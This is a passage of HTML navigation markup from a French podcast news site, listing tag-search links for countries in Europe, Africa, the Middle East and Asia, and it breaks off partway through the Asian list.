							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=monaco" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=monaco" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monaco</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=montenegro" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=montenegro" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monténégro</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=norvege" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=norvege" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Norvège</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pays-bas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pays-bas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pays-Bas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pologne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pologne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pologne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=portugal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=portugal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Portugal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=roumanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=roumanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Roumanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=royaume-uni" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=royaume-uni" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Royaume-Uni</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=russie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=russie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Russie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint-marin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint-marin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint-Marin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=serbie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=serbie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Serbie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovaquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovaquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovaquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovénie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suede" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suede" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suède</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suisse" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suisse" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suisse</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique tcheque" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20tcheque" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchèque (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ukraine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ukraine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ukraine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Vatican" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Vatican" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vatican</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=union européenne" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=union%20européenne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Union européenne</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Afrique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afrique du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afrique%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afrique du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=algerie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=algerie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Algérie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=angola" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=angola" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Angola</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=benin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=benin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bénin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=botswana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=botswana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Botswana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burkina faso" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burkina%20faso" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burkina Faso</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burundi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burundi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burundi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cameroun" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cameroun" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cameroun</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cap-vert" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cap-vert" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cap-Vert</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique centrafricaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20centrafricaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Centrafricaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=comores" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=comores" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Comores</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=congo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=congo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rdc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rdc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo (RDC)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cote d'ivoire" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cote%20d'ivoire" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Côte d'Ivoire</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=djibouti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=djibouti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Djibouti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=egypte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=egypte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Egypte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=erythree" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=erythree" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Erythrée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ethiopie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ethiopie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ethiopie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gabon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gabon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gabon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ghana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ghana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ghana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee bissau" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20bissau" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée Bissau</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee equatoriale" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20equatoriale" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée équatoriale</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kenya" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kenya" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kenya</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lesotho" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lesotho" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lesotho</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liberia" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liberia" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liberia</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=libye" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=libye" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Libye</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=madagascar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=madagascar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Madagascar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malawi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malawi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malawi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mali" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mali" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mali</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maroc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maroc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maroc</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile maurice" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile%20maurice" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maurice (île)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mauritanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mauritanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mauritanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mozambique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mozambique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mozambique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=namibie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=namibie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Namibie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=niger" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=niger" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Niger</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nigeria" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nigeria" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nigeria</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouganda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouganda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouganda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rwanda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rwanda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Rwanda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sao tome et principe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sao%20tome%20et%20principe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sao Tomé et Principe</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=senegal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=senegal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sénégal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=seychelles" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=seychelles" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Seychelles</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sierra leone" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sierra%20leone" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sierra Leone</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=somalie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=somalie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Somalie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=swaziland" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=swaziland" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Swaziland</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tanzanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tanzanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tanzanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tchad" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tchad" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchad</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=togo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=togo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Togo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tunisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tunisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tunisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=zambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zimbabwe" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=zimbabwe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zimbabwe</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" ><span class="fake-margin" style="display:none">&nbsp;</span>MOYEN-ORIENT</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Asie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afghanistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afghanistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afghanistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=arabie saoudite" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=arabie%20saoudite" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arabie saoudite</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=armenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=armenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arménie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Azerbaïdjan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahrein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahrein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahreïn</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bangladesh" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bangladesh" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bangladesh</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bhoutan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bhoutan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bhoutan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=birmanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=birmanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Birmanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=brunei" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=brunei" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brunei</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cambodge" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cambodge" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cambodge</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du nord" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20nord" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Nord</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=emirats arabes unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=emirats%20arabes%20unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Emirats arabes unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=georgie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=georgie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Géorgie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=inde" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=inde" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Inde</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=indonesie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=indonesie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Indonésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irak" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irak" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irak</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iran" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iran" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Iran</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
